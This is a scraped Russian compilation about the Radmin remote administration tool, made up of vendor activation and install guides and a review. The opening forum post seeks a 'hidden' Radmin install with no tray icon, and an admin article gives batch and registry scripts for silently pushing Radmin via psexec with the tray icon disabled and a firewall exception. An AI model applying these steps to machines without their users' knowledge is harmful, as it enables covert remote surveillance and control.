Radmin 3 - Руководство по установке и настройке. Куда устанавливается radmin server
Создание и тихая установка сервера Radmin 3.4
Я вот тестирую скрытую установку R-server 2.2. для установки надо два файла, (r_server.exe) (raddrv.dll хранение пароля) и пару ключей реестра, они ниже.Почему этот сервер, потому что, он когда устанавливается не мерцает экран и малый вес сервера, тоесть мало файлов надо для работы.Но есть одна проблема, не как не могу убрать иконку из трея, в ключах реестра нет такой ветки, чтоб убрать иконку...Вот они...
Код:
Windows Registry Editor Version 5.00 [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\r_server] "Type"=dword:00000110 "Start"=dword:00000002 "ErrorControl"=dword:00000001 "ImagePath"=hex(2):22,00,43,00,3a,00,5c,00,57,00,49,00,4e,00,44,00,4f,00,57,00,\ 53,00,5c,00,73,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,72,00,5f,\ 00,73,00,65,00,72,00,76,00,65,00,72,00,2e,00,65,00,78,00,65,00,22,00,20,00,\ 2f,00,73,00,65,00,72,00,76,00,69,00,63,00,65,00,00,00 "DisplayName"="Remote Administrator Service" "ObjectName"="LocalSystem" "FailureActions"=hex:00,00,00,00,00,00,00,00,00,00,00,00,03,00,00,00,50,00,49,\ 00,01,00,00,00,60,ea,00,00,01,00,00,00,60,ea,00,00,01,00,00,00,60,ea,00,00 [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\r_server\Security] "Security"=hex:01,00,14,80,90,00,00,00,9c,00,00,00,14,00,00,00,30,00,00,00,02,\ 00,1c,00,01,00,00,00,02,80,14,00,ff,01,0f,00,01,01,00,00,00,00,00,01,00,00,\ 00,00,02,00,60,00,04,00,00,00,00,00,14,00,fd,01,02,00,01,01,00,00,00,00,00,\ 05,12,00,00,00,00,00,18,00,ff,01,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,\ 20,02,00,00,00,00,14,00,8d,01,02,00,01,01,00,00,00,00,00,05,0b,00,00,00,00,\ 00,18,00,fd,01,02,00,01,02,00,00,00,00,00,05,20,00,00,00,23,02,00,00,01,01,\ 00,00,00,00,00,05,12,00,00,00,01,01,00,00,00,00,00,05,12,00,00,00 [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\r_server\Enum] "0"="Root\\LEGACY_R_SERVER\\0000" "Count"=dword:00000001 "NextInstance"=dword:00000001 Windows Registry Editor Version 5.00 [HKEY_LOCAL_MACHINE\SYSTEM\RAdmin] [HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0] [HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server] [HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\NtUsers] "1"=hex: [HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\Parameters] "NTAuthEnabled"=hex:00,00,00,00 "Parameter"=hex:5e,9d,e7,4a,1c,c7,4d,6a,02,e6,7e,0c,12,93,42,26Как активировать Radmin Server 3?
Radmin Server 3 - Ручная активация на стороне Radmin Server
Следуйте приведенным ниже инструкциям, когда Вы находитесь за компьютером, где установлен Radmin Server 3, и подключение к сети интернет отсутствует.
Шаг 1:
Запустите Radmin Server 3 (Пуск > Программы > Radmin Server 3 > Запустить Radmin Server).
Шаг 2:
Кликните правой кнопкой мыши на иконку Radmin Server 3 в системном трее и выберите "Настройки Radmin Server". Нажмите кнопку "Активация".
Шаг 3:
В открывшемся диалоговом окне выполните действия, которые представлены на рисунке 1:
- В поле "Введите код активации" введите Ваш 30-значный лицензионный ключ для Radmin Server 3.
- Выберите опцию "Ручная активация ".
- Отметьте пункт "Сохранить запрос на активацию в файл ".
- Сгенерируйте файл запроса на активацию (файл .request): нажмите кнопку "Обзор...", выберите место на диске куда вы хотите сохранить файл (рекомендуется называть файл именем компьютера) и нажмите на кнопку "Сохранить".
- Затем кликните на кнопку "OK".

Рис. 1. Сохранение файла запроса на активацию.
Шаг 4:
Сгенерированный файл computer_name.request должен быть скопирован на компьютер, где есть подключение к сети интернет (например, в интернет-кафе). Откройте следующую форму: http://activate.famatech.com/upload.htm. Нажмите "Choose" и выберите Ваш файл запроса на активацию computer_name.request, нажмите "Submit". Если файл корректный, то в диалоговом окне Вы получите активационный файл типа computer_name.license. Сохраните его.
Шаг 5:
Вернитесь к диалоговому окну "Активация". Выполните действия, которые представлены на рисунке 2:
- Выберите опцию "Ручная активация ".
- Отметьте пункт "Применить файл с лицензией ".
- Нажмите "Обзор", выберите Ваш активационный файл (computer_name.license).
- Нажмите "OK".
Дождитесь сообщения об успешной активации.

Рис. 2. Ввод активационного файла.
Если Ваша лицензия разрешает активацию Radmin Server 3 на нескольких компьютерах, Вам необходимо повторить шаги 2-3 для каждого компьютера, где установлен Radmin Server 3, и собрать с каждого компьютера файл запроса на активацию (request files). Затем на шаге 4 загрузить поочередно каждый файл и сохранить раздельно полученные активационные файлы. Последний 5-й шаг, а также шаги 2-3, могут быть выполнены либо непосредственно на компьютере, где установлен Radmin Server 3, либо по удаленному подключению через Radmin Viewer 3.
Radmin Server 3 - Автоматическая активация на стороне Radmin Server
Следуйте приведенным ниже инструкциям, когда Вы за компьютером, где установлен Radmin Server 3 и есть доступ в интернет.
Шаг 1:
Запустите Radmin Server 3 (Пуск > Программы > Radmin Server 3 > Запустить Radmin Server). Убедитесь, что подключение к сети интернет доступно на компьютере, где установлен Radmin Server 3.Шаг 2:
Кликните правой кнопкой мыши на иконку Radmin Server 3 в системном трее и выберите "Настройки Radmin Server". Нажмите кнопку "Активация".
Шаг 3:
В открывшемся диалоговом окне выполните действия, которые представлены на рисунке 1:
- В поле "Введите код активации " введите Ваш 30-значный лицензионный ключ для Radmin Server 3.
- Нажмите "OK".
Дождитесь сообщения об успешной активации.
 Рис. 1. Ввод лицензионного ключа.
Рис. 1. Ввод лицензионного ключа.
Если Ваша лицензия разрешает активацию Radmin Server 3 на нескольких компьютерах, Вам необходимо повторить шаги 1-3 для каждого компьютера, где установлен Radmin Server 3.
Radmin Server 3 - Автоматическая активация через Radmin Viewer
Следуйте приведенным ниже инструкциям, когда вы находитесь за локальным компьютером, имеющим доступ в интернет, и подключение к удаленному компьютеру, где запущен Radmin Server 3, возможно.
Шаг 1:
Запустите Radmin Server 3 на удаленном компьютере (Пуск > Программы > Radmin Server 3 > Запустить Radmin Server) и Radmin Viewer 3 на локальном компьютере (Пуск > Программы > Radmin Viewer 3 > Radmin Viewer 3). Убедитесь, что подключение к сети интернет доступно на локальном компьютере, где установлен Radmin Viewer 3.Откройте окно Radmin Viewer 3 и подключитесь к удаленному компьютеру, где работает Radmin Server 3, в режиме "Передать код активации ".
Шаг 3:
В открывшемся диалоговом окне выполните действия, которые представлены на рисунке 1:
- В поле "Введите код активации" введите Ваш 30-значный лицензионный ключ для Radmin Server 3.
- Нажмите "OK".
Дождитесь сообщения об успешной активации.
 Рис. 1. Ввод лицензионного ключа.
Рис. 1. Ввод лицензионного ключа.
Если Ваша лицензия разрешает активацию Radmin Server 3 на нескольких компьютерах, Вам необходимо повторить шаги 2-3 для каждого компьютера, где установлен Radmin Server 3.
Radmin Server 3.x - Ручная активация через Radmin Viewer
Следуйте приведенным ниже инструкциям, когда Вы находитесь за компьютером, где установлен Radmin Viewer 3.x, и подключение к удаленному компьютеру, где запущен Radmin Server 3.x, возможно.
Шаг 1:
Запустите Radmin Server 3.x на удаленном компьютере (Пуск > Программы > Radmin Server 3 > Запустить Radmin Server) и Radmin Viewer 3.x на локальном компьютере (Пуск > Программы > Radmin Viewer 3 > Radmin Viewer 3).Кликните правой кнопкой мыши на иконку Radmin Server 3.x в системном трее и выберите "Настройки Radmin Server". Нажмите кнопку "Активация".
Шаг 3:
В открывшемся диалоговом окне выполните действия, которые представлены на рисунке 1:
- В поле "Введите код активации" введите Ваш 30-значный лицензионный ключ для Radmin Server 3.x.
- Выберите опцию "Ручная активация ".
- Отметьте пункт "Сохранить запрос на активацию в файл ".
- Сгенерируйте файл запроса на активацию (файл .request): нажмите кнопку "Обзор...", выберите место на диске куда вы хотите сохранить файл (рекомендуется называть файл именем компьютера) и нажмите на кнопку "Сохранить".
- Затем кликните на кнопку "OK".
 Рис. 1. Сохранение файла запроса на активацию.
Рис. 1. Сохранение файла запроса на активацию.
Шаг 4:
Сгенерированный файл computer_name.request должен быть скопирован на компьютер, где есть подключение к сети интернет (например, в интернет-кафе). Откройте следующую форму: http://activate.famatech.com/upload.htm. Нажмите "Choose" и выберите Ваш файл запроса на активацию computer_name.request, нажмите "Submit". Если файл корректный, то в диалоговом окне Вы получите активационный файл типа computer_name.license. Сохраните его.Вернитесь к диалоговому окну "Активация". Выполните действия, которые представлены на рисунке 2:
- Выберите опцию "Ручная активация ".
- Отметьте пункт "Применить файл с лицензией ".
- Нажмите "Обзор", выберите Ваш активационный файл (computer_name.license).
- Нажмите "OK".
Дождитесь сообщения об успешной активации.
 Рис. 2. Ввод активационного файла.
Рис. 2. Ввод активационного файла.
Если Ваша лицензия разрешает активацию Radmin Server 3 на нескольких компьютерах, Вам необходимо повторить шаги 2-3 для каждого компьютера, где установлен Radmin Server 3 и собрать с каждого компьютера файл запроса на активацию (request files). Затем на шаге 4 загрузить поочередно каждый файл и сохранить раздельно полученные активационные файлы. Последний 5-й шаг, а также шаги 2-3, могут быть выполнены либо непосредственно на компьютере, где установлен Radmin Server 3, либо по удаленному подключению через Radmin Viewer 3.
radmin.datasystem.ru
Удаленная установка/запуск RAdmin
Часто бывает необходимо подключиться к удаленному рабочему столу с целью оказания помощи пользователю. Ногами бегать, лениво бывает, поэтому решил я написать несколько скриптиков и теперь мои ноги благодарат меня. :) Данный материал поможет удаленно (двумя способами) установить известную программу управления удаленным рабочим столом RAdmin. Потратив 10-15 минут на подготовку скриптов мы в будущем будем иметь возможность моментально получать доступ к рабочим столам пользователей сети. Все нижеуказанное будет действовать для доменой конфигурации сети.1. создаем шару на каком либо сервере, например \\server\share. Обычным пользователям достаточно права 'только чтение'. Копируем туда файлы RAdmin-а.
2. готовим скрипт ra_install.bat для установки RAdmin на компьютер
copy '\\server\radmin\r_server.exe' %SystemRoot%\system32\
copy '\\server\radmin\raddrv.dll' %SystemRoot%\system32\
copy '\\server\radmin\admdll.dll' %SystemRoot%\system32\
%SystemRoot%\system32\r_server.exe /install /silence
regedit.exe -s \\server\radmin\settings.reg
net start r_server
3. готовим файл settings.reg параметры которого прописываются в реестре при установке. Кстати, эти установки позволяют установить RAdmin так, чтобы он в трее не был виден. Права полного доступа автоматически даются группе 'Doamin Admins'. Можно добавить какую либо другую группу.
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\RAdmin]
[HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0]
[HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server]
[HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\Parameters]
'NTAuthId'=hex:02,00,00,00
'NTAuthEnabled'=hex:01,00,00,00
'DisableTrayIcon'=hex:01,00,00,00
[HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\Users]
[HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\Users\Domain Admins]
'Access'=dword:00000008
'IsGroup'=dword:00000008
4. файл ra_install.bat можно использовать в скрипте входа в сеть. Все компьютеры сети будут иметь установленный с необходимым параметрами RAdmin. Дабы RAdmin не устанавливался по сто раз, при каждом входя пользователя в сеть, надо добавить туда небольшую проверочку хотябы на наличие файлов %SystemRoot%\system32\r_server.exe
5. Чтобы насильно 'втолкнуть' RAdmin на удаленный компьютер будем использовать утилиту psexec.exe. Ее можно скачать с сайта www.sysinternals.com. Также напишем вот такой вот скрипт InstallRAdmin.bat
\\server\radmin\psexec %1 -s '\\server\radmin\ra_install.bat'
\\server\radmin\psexec %1 -s netsh firewall set allowedprogram %systemroot%\system32\r_server.exe
Запишем его себе в папку c:\windows. Синтаксис использования этого скрпита следующий:
installradmin \\<PC_Name>
как видим первая строчка скрипта подключается к удаленному компьютеру и запускает на нем скрипт, который мы приготовили в п. 2. Если на компьютере активен встроенный в Windows файрвол, то вторая строка включает r_server.exe в список разрешенных.
Удачи!</p>
it.icmp.ru
Установка и удаление Radmin | Radmin
Системные требования
К аппаратной части компьютера особых требований нет. Radmin Viewer устанавливается и запускается даже на 486-м компьютере с 8МБ оперативной памяти и работает под операционной системой Windows 98 и выше.
Radmin Viewer
Работает под операционными системами Windows 7/2008/Vista/2003 Server/XP/2000/NT/ME/9x.
Radmin Server
Работает под 32-битными операционными системами Windwows 7/2008/Vista/2003 Server/XP/2000.
Использование голосового чата требует наличия звуковой карты, наушников (или колонок) и микрофона.
Radmin будет работать даже в случае, если на удаленном компьютере отсутствуют монитор, клавиатура и мышь. Однако, некоторые компьютеры могут требовать наличия подключенной клавиатуры для успешной загрузки Windows.
Для всех операционных систем (Windows 7/2008/Vista/2003 Server/XP/2000/NT/ME/9x):В системе должен быть установлен протокол TCP/IP (наиболее часто используемый сетевой протокол) .
Windows NT:Требуется установленный Service pack 6 или выше.
Windwows 7/2008/Vista/2003 Server/XP/2000:Требуются права администратора или повышенные привилегии для установки Radmin Server.
Наверх
Перед установкой
Оба компьютера должны быть соединены по протоколу TCP/IP посредством локальной сети, модемного соединения или через интернет.
Radmin Server необходимо установить на удаленном компьютере.
Radmin Viewer необходимо установить на локальном компьютере.
Вы должны удалить все предыдущие версии Radmin Server перед установкой новой версии.
Вы можете установить и запустить Radmin Server 3.4 одновременно с Radmin Server 2.2 при условии, что Radmin Server 3.4 будет использовать другой порт.
Наверх
Установка Radmin
Чтобы установить Radmin (Radmin Viewer или Radmin Server, или обе части вместе):
|
После установки, папка Пуск -> Программы будет содержать две папки – ‘Radmin Viewer 3′ и ‘Radmin Server 3′. Они в свою очередь, содержат следующие ярлыки:
- Справка
Запуск справки Radmin.
- Radmin Viewer 3
Запуск Radmin Viewer.
- Настройки Radmin Server
Открывает диалоговое окно настроек Radmin Server.
- Запустить Radmin Server
Запуск Radmin Server.
- Остановить Radmin Server
Остановка Radmin Server.
- Удалить
Удаление Radmin Server или Radmin Viewer с компьютера.
Наверх
Лицензирование Radmin
После истечения 30-дневного пробного периода, Radmin Server требует лицензионный ключ для продолжения работы. При покупке лицензии, вы получите ключ активации, который позволит вам зарегистрировать вашу копию Radmin и продолжить ее использование. За подробной информацией обратитесь к разделу ‘Лицензирование Radmin‘. Чтобы приобрести ключ активации, пожалуйста, посетите наш сайт www.radmin.com.
Наверх
Удаление Radmin
Radmin может быть удален через компонент панели управления Установка и удаление программ, либо запуском ярлыка удаления в меню Пуск.
Windows 2000:
В некоторых конфигурациях Windows 2000 драйвер видеозахвата Radmin Server может не удалиться. В этом случае сделайте следующее:
- Удалите файл \system32\drivers\rminiv3.sys.
- Перезапустите Windows.
- Удалите драйвер видеозахвата через панель управления Windows или запустив команду rserver3.exe с ключом /intuninstall в командной строке.
Наверх
Установка и удаление Radmin
radmin.helpmax.net
Активация Radmin - Центр поддержки Radmin
Пожалуйста, обратите внимание на то, что только Radmin Server 3 (серверная часть) требует активации по окончании 30-ти дневного периода тестирования. Radmin Viewer 3 (клиентская часть) распространяется бесплатно и не требует активации. Если Вы не активируете программу Radmin Server 3 по окончании 30-ти дневного периода тестирования, Вы не сможете продолжить её использование. Чтобы произвести активацию программы Radmin Server 3 Вам необходимо пройти через процедуру активации. После приобретения лицензии Вы получите свой уникальный лицензионный ключ, который необходимо использовать для активации Radmin Server 3.
Лицензионный ключ для Radmin 3 действителен для любой версии 3.x.
Что происходит при активации?
Лицензия разрешает установить и использовать Radmin Server 3.x только на ограниченном числе персональных компьютеров. Технология активации позволяет ограничить число используемых рабочих копий продукта и исключить установку копий продукта на большем числе персональных компьютеров, чем предусмотрено лицензией.
После покупки лицензии Вы получаете лицензионный ключ. Вы должны использовать его для активации продукта. Программа формирует специальный код на основе данных о конфигурации компьютера, на котором происходит установка программы, в момент активации и отсылает его на сервер активации. В процессе активации не передается никаких персональных данных пользователя. Небольшие изменения в конфигурации компьютера не потребуют проведения повторной активации. Однако при значительных изменениях, например, при полной замене компьютера потребуется повторная активация Radmin Server 3.x.
Что нужно сделать, чтобы активировать Radmin Server 3.x?
Процесс активации продукта требует наличие выхода в интернет и может быть осуществлен как со стороны Radmin Server так и со стороны Radmin Viewer. Пожалуйста, выберите способ активации:
А: Я хочу активировать Radmin с компьютера, на котором установлен Radmin Server и есть выход в Интернет
Следуйте приведенным ниже инструкциям, когда Вы за компьютером, где установлен Radmin Server 3 и есть доступ в Интернет.
| Шаг 1: | Запустите Radmin Server 3 (Пуск > Программы > Radmin Server 3 > Запустить Radmin Server). Убедитесь, что подключение к сети интернет доступно на компьютере, где установлен Radmin Server 3. |
| Шаг 2: |
Кликните правой кнопкой мыши на иконку Radmin Server 3 в системном трее и выберите "Настройки Radmin Server". Нажмите кнопку "Активация". |
| Шаг 3: |
В открывшемся диалоговом окне выполните действия, которые представлены на рисунке 1:
Дождитесь сообщения об успешной активации.
|
Если Ваша лицензия разрешает активацию Radmin Server 3 на нескольких компьютерах, Вам необходимо повторить шаги 1-3 для каждого компьютера, где установлен Radmin Server 3.
B: Я хочу активировать Radmin удаленно с компьютера, на котором установлен Radmin Viewer и на одном из компьютеров есть выход в Интернет
Следуйте приведенным ниже инструкциям, когда вы находитесь за локальным компьютером, имеющим доступ в Интернет, и подключение к удаленному компьютеру, где запущен Radmin Server 3, возможно.
| Шаг 1: | Запустите Radmin Server 3 на удаленном компьютере (Пуск > Программы > Radmin Server 3 > Запустить Radmin Server) и Radmin Viewer 3 на локальном компьютере (Пуск > Программы > Radmin Viewer 3 > Radmin Viewer 3). Убедитесь, что подключение к сети интернет доступно на локальном компьютере, где установлен Radmin Viewer 3. |
| Шаг 2: |
Откройте окно Radmin Viewer 3 и подключитесь к удаленному компьютеру, где работает Radmin Server 3, в режиме"Передать код активации ". |
| Шаг 3: |
В открывшемся диалоговом окне выполните действия, которые представлены на рисунке 1:
Дождитесь сообщения об успешной активации.
|
Если Ваша лицензия разрешает активацию Radmin Server 3 на нескольких компьютерах, Вам необходимо повторить шаги 2-3 для каждого компьютера, где установлен Radmin Server 3.
C: Я хочу активировать Radmin с компьютера, на котором установлен Radmin Server, но выхода в Интернет нет (ручная активация)
Следуйте приведенным ниже инструкциям, когда Вы находитесь за компьютером, где установлен Radmin Server 3, и подключение к сети Интернет отсутствует.
| Шаг 1: | Запустите Radmin Server 3 (Пуск > Программы > Radmin Server 3 > Запустить Radmin Server). |
| Шаг 2: |
Кликните правой кнопкой мыши на иконку Radmin Server 3 в системном трее и выберите "Настройки Radmin Server". Нажмите кнопку "Активация". |
| Шаг 3: |
В открывшемся диалоговом окне выполните действия, которые представлены на рисунке 1:
|
| Шаг 4: | Сгенерированный файл computer_name.request должен быть скопирован на компьютер, где есть подключение к сети интернет (например, в интернет-кафе). Откройте следующую форму: http://activate.famatech.com/upload.htm. Нажмите "Choose" и выберите Ваш файл запроса на активацию computer_name.request, нажмите "Submit". Если файл корректный, то в диалоговом окне Вы получите активационный файл типа computer_name.license. Сохраните его. |
| Шаг 5: |
Вернитесь к диалоговому окну "Активация". Выполните действия, которые представлены на рисунке 2:
Дождитесь сообщения об успешной активации.
|
Если Ваша лицензия разрешает активацию Radmin Server 3 на нескольких компьютерах, Вам необходимо повторить шаги 2-3 для каждого компьютера, где установлен Radmin Server 3, и собрать с каждого компьютера файл запроса на активацию (request files). Затем на шаге 4 загрузить поочередно каждый файл и сохранить раздельно полученные активационные файлы. Последний 5-й шаг, а также шаги 2-3, могут быть выполнены либо непосредственно на компьютере, где установлен Radmin Server 3, либо по удаленному подключению через Radmin Viewer 3.
D: Я хочу активировать Radmin удаленно с компютера, на котором установлен Radmin Viewer, и выхода в Интернет нет ни на одном компьютере (ручная активация)
Следуйте приведенным ниже инструкциям, когда Вы находитесь за компьютером, где установлен Radmin Viewer 3.x, и подключение к удаленному компьютеру, где запущен Radmin Server 3.x, возможно.
| Шаг 1: | Запустите Radmin Server 3.x на удаленном компьютере (Пуск > Программы > Radmin Server 3 > Запустить Radmin Server) и Radmin Viewer 3.x на локальном компьютере (Пуск > Программы > Radmin Viewer 3 > Radmin Viewer 3). |
| Шаг 2: |
Кликните правой кнопкой мыши на иконку Radmin Server 3.x в системном трее и выберите "Настройки Radmin Server". Нажмите кнопку "Активация". |
| Шаг 3: |
В открывшемся диалоговом окне выполните действия, которые представлены на рисунке 1:
|
| Шаг 4: | Сгенерированный файл computer_name.request должен быть скопирован на компьютер, где есть подключение к сети интернет (например, в интернет-кафе). Откройте следующую форму: http://activate.famatech.com/upload.htm. Нажмите "Choose" и выберите Ваш файл запроса на активацию computer_name.request, нажмите "Submit". Если файл корректный, то в диалоговом окне Вы получите активационный файл типа computer_name.license. Сохраните его. |
| Шаг 5: |
Вернитесь к диалоговому окну "Активация". Выполните действия, которые представлены на рисунке 2:
Дождитесь сообщения об успешной активации.
|
Если Ваша лицензия разрешает активацию Radmin Server 3 на нескольких компьютерах, Вам необходимо повторить шаги 2-3 для каждого компьютера, где установлен Radmin Server 3 и собрать с каждого компьютера файл запроса на активацию (request files). Затем на шаге 4 загрузить поочередно каждый файл и сохранить раздельно полученные активационные файлы. Последний 5-й шаг, а также шаги 2-3, могут быть выполнены либо непосредственно на компьютере, где установлен Radmin Server 3, либо по удаленному подключению через Radmin Viewer 3.
Как активировать Radmin Server 3.x в большой сети?
Для активации Radmin Server 3 на многих компьютерах в локальной сети используйте Radmin Activation Server (сервер активации).
Что мне делать, если я сменил свой компьютер и хочу установить Radmin Server 3.x на новом компьютере?
После того, как Вы установите программу на новый компьютер, Вам нужно будет заново ее активировать. Вам нужно будет просто заново ввести лицензионный ключ, если Вы переустановили Windows, заменили жесткий диск, или произвели другое небольшое изменение конфигурации компьютера. В случае, если Вы поменяли "материнскую" плату или весь компьютер целиком, обратитесь к нам, заполнив эту форму, после чего мы можем предоставить Вам необходимое количество новых активаций Вашего ключа.
Могу ли я указать несколько лицензионных ключей?
Да, Вы можете ввести несколько лицензионных ключей разделенных знаком ";" (точка с запятой) без пробелов. Они будут проверены на сервере активации. Если Radmin Server был ранее активирован на данном компьютере с использованием одного из указанных ключей, то программа будет активирована заново. Если Radmin Server устанавливается впервые, сервер активации выберет лицензионный ключ с доступными активациями.
support.radmin.com
Самый удобный удаленный доступ к компьютеру
Вне зависимости от выбранной системы безопасности, Radmin Server имеет дополнительные средства защиты. Пользователь можеть изменить порт, по которому осуществляется подключение, отключить отображение иконки в трее, а так же включить интеллектуальную систему защиты от подбора логина и пароля. Кроме этого, можно принудительно отключить определенные сервисы и включить IP фильтрацию.
Для упращения установки программы Radmin Server на большое число компьютеров, предусмотрена возможность удаленной установки. Работает она очень просто. Скачиваем пакет для дистанционной установки, в который входит Radmin 3.4, Radmin Activation Server и Radmin Deployment Tool.
Radmin Activation Server необязательное приложение, необходимое для активации Radmin Server на многих компьютерах при ограниченном доступе в Интернет. Эту программу устанавливают на любой компьютер в сети, доступный для других компьютеров и имеющий доступ в интернет.
Приложение Radmin Deployment Tool включает, собственно, утилиту для удаленной установки, обновления и удаления Radmin Server на любом количестве компьютеров и утилиту для подготовки инсталяционного MSI файла. В процессе подготовки MSI файла пользователь может заранее сделать все необходимые настройки и установить права доступа. Сам же процесс установки максимально прозрачен для пользователя, сидящего за удаленным компьютером. Для защиты от незаметной установки Radmin Server злоумышленником, желающим понаблюдать за вашим компьютером, при подключении необходимо ввести логин и пароль администратора компьютера.
Настройка Radmin Viewer
С настройкой серверного модуля разобрались. Переходим к клиентскому модулю Radmin Viewer. Ничего сложного в процессе установки нет. Как только программа установлена, пользователь может создать новую запись. Для более удобной организации записей Radmin Viewer поддерживает древовидную структуру записей.
Для каждой записи можно указать имя, IP или DNS адрес и номер порта. Обратите внимание на возможность подключения через промежуточный сервер.
Возможность подключения через промежуточный сервер очень востребована в сетях с ограниченным доступом в интернет. Если нужный вам сервер не имеет досупа в интернет, то можно подключиться к нему через один из серверов доступных извне, примерно так, как продемонстрировано на схеме ниже.
В этом случае, при подключении необходимо дважды ввести логин и пароль: один раз для промежуточного сервера и второй раз, непосредственно для сервера, к которому подключаетесь.
Помимо установки IP адреса, пользователь может выбрать параметры экрана (глубина цвета, вид экрана и максимальное число обновлений экрана в секунду) и управления (вид курсора и передачу специальных сочетаний клавиш).
Создав необходимое число записей, пользователь может проверить правильность настройки параметров, используя кнопку сканирования серверов. Если все сделано правильно и компьютер включен, то на его иконке появится галочка. Помимо кнопки сканирования серверов, панель инструментов включает кнопки выбора режима подключения (полный доступ, наблюдение, терминал, передача файлов, управление питанием, передача текстового сообщения или подключение в режиме голосового чата).
Radmin в действии...
Итак, пришло время подключиться к серверу. Вводим логин и пароль и, спустя несколько секунд, видим перед собой экран удаленного компьютера. В отличие от удаленного рабочего стола Windows, где разрешение экрана сервера меняется в зависимости от разрешения экрана клиентского комьютера, что приводит к постоянной путанице с положением иконок, Radmin всегда сохраняет оригинальное разрешение, предлагая пользователю один из четырех вариантов представления экрана сервера. Два варианта предусматривают отображение экрана в окне. Режим "Обычный" отображает экран сервера в оригинальном разрешении. Если разрешение больше экрана клиентского компьютера, то будет включен автоматический скроллинг. В режиме "С масштабированием" используется небольшое окошко, в котором отображается удаленный рабочий стол в миниатюре. Это один из самых удобных режимов работы с удаленным рабочим столом, особенно в режиме наблюдения. Если вам удобнее работать в полноэкранном режиме, то здесь предусмотреты варианты отображения в оригинальном разрешении с автоматическим скроллиногом и режим с масштабированием.
Вне зависимости от выбранного режима отображения, удаленный рабочий стол имеет подвижную или статичную панель инструментов, включающую примерно тот же набор кнопок, что и панель в главном окне Radmin Viewer. Хочу обратить внимание на некоторые дополнительные функции, без которых не получится эффективно использовать удаленный компьютер. Например, передача специальных сочетаний клавиш. Если просто нажать комбинацию клавиш на клавиатуре локального компьютера, то действие будет выполненно на нем, а не на удаленном сервере.
Для передачи комбинации на сервере используем соотвествующую функцию в панели управления. Тоже касается комбинации Ctrl+Alt+Del и функций работы с буффером обмена. Не менее полезной является функция выбора удаленного монитора. С ее помощью можно эффективно использовать сервер с двухмониторной конфигурацией.
Отдельного внимания заслуживают функции управления питанием. Помимо стандартных средств Windows, включая возможность переключения учетных записей, Radmin имеет собственные средства, позволяющие выключить или перегрузить компьютер, а также полностью отключить питание компьютера. Последняя функция эквивалентна физическому нажатию и удержанию кнопки питания на корпусе компьютера.
Говоря об управлении питанием, я не могу не упомянуть об уникальной особенности программы RadminViewer, а именно о поддержке технологии Intel® AMT, которая позволяет включать и выключать компьютер, перегружать его, удаленно входить в BIOS и даже загружать его с локального оптического привода или из ISO образа. Причем, в отличие от привычных функций, таких как Wake-on-Line, Intel® AMT позволяет выполнять все эти функции на низком аппаратном уровне без необходимости загрузки операционной системы. Эта особенность будет особенно полезна в случае, если удаленный компьютер не планируется использовать в режиме 24х7, и вы хотели бы иметь возможность удаленно включать его только при необходимости. Кроме того, эта технология будет незаменима в случае зависания и невозможности перегрузить его стандартными средствами.
Поддержка технологии Intel® AMT является аппаратной особенностью и реализована только в чипсетах Intel серии Q. В частности она поддерживается материнской платой Intel DQ45EK, используемой в моем домашнем сервере. Настройка Intel® AMT не очень сложна, но, из-за отсутствия подробного руководства пользователя, вызывает немало вопросов. В частности, при конфигурировании необходимо задать пароль, по которому будет осуществляться доступ к управлению. Intel требует использование только сложных паролей, с использованием букв в разном регистре, цифр и специальных символов. Вот такое необычное условие, о существовании которого я смог догадаться только опытным путем.
Совет для тех, кто планирует использовать Radmin через интернет
Если ваш провайдер выдает динамический IP адрес, то для удобного доступа извне можно воспользоваться бесплатным сервисом динамического DNS. Процесс настройки этого сервиса достаточно прост и занимает считанные минуты. Для начала нужно зарегистрироваться на одном из сайтов, предоставляющих услугу. Выбор сайта, а точнее сказать провайдера динамического DNS, зависит от того, что поддерживает ваш маршрутизатор. Наиболее популярный сервис, поддерживаемый, наверное, всеми моделями маршрутизаторов, называется DynDNS.com или DynDNS.org. Во время регистрации вам будет предложено выбрать один из доступных доменов и установить ваш текущий IP адрес (обычно подставляется автоматически).
Далее заходим в соответствующий раздел маршрутизатора, вводим ваше DNS имя, присвоенное при регистрации, логин и пароль. Начиная с этого момента, доступ к вашей домашней сети будет доступен по понятному имени, например, http://reviews.homeip.net.
Теперь необходимо создать виртуальный сервер, обеспечивающий подключение к вашему удаленному серверу. Вводим порт, по которому будет происходить внешний запрос (по умолчанию Radmin использует порт 4899), локальный IP адрес и порт сервера (так же 4899). Если все сделано правильно, то после перезагрузки маршрутизатора, вы сможете подключиться к серверу извне.
Если вы планируете использовать технологию Intel® AMT, то необходимо создать еще один виртуальный сервер для порта 16992. Кстати, используя этот порт и ваше DNS имя вы можете подключиться к Web интерфейсу Intel® AMT и выполнить необходимое действие без использования Radmin Viewer.
Впечатления...
Благодаря высокому быстродействию, защищенности и управляемости, Radmin представляет собой уникальный программный продукт, позволяющий получить ощущение полного присутствия за удаленным компьютером и при этом не боятся, что доступ к вашему компьютеру может получить злоумышленник. Сегодня вы не встретите ни одной другой программы, которая позволила бы так свободно работать с удаленным компьютером, находясь от него за тысячи километров. Даже удаленный рабочий стол Windows, с которого начинают все, кто задумывается над вопросом удаленного администрирования, не может похвастаться такими возможностями, которые открывает перед нами Radmin. Хотя, должен признаться, что сам использую удаленный рабочий стол Windows, а точнее сказать Remote Desctop Connection for Mac. Правда, делаю это скорее вынуждено, так как пока для Mac OS X нет ни Radmin Server, ни Radmin Viewer.
reviews.ru
Radmin 3 - Руководство по установке и настройке - Интернет - Каталог статей
Перед установкой
Radmin 3 состоит из двух модулей:
